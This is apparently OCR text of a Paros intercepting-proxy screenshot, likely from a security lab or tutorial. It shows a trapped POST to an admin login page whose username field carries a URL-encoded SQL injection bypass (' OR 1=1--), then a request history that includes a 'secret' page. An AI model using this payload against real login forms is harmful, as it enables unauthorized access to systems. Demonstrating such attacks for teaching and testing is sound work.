 Paros - paros session
File Edit View Analyse Report Tools Help
Sites
Request Response Trap
Sites
http://metave
POST http://metaverse.technet.edu/admin/login5.asp HTTP/1.1
Accept: */*
username=%27%20OR%201=1--&password=asda&Posted=1
Raw View Trap request Trap response Continue Drop
1 GET http://metaverse.technet.edu/index.html 200 OK 10ms
3 GET http://metaverse.technet.edu/admin/login5.asp 200 OK 40ms
5 GET http://metaverse.technet.edu/secret.asp 200 OK 41ms
6 GET http://metaverse.technet.edu/favicon.ico 404 Not Found 80ms
7 GET http://metaverse.technet.edu/header.html 200 OK 13ms
8 GET http://metaverse.technet.edu/admin/login5.asp 200 OK 4ms
9 GET http://metaverse.technet.edu/favicon.ico 404 Not Found 20ms
History Spider Alerts Output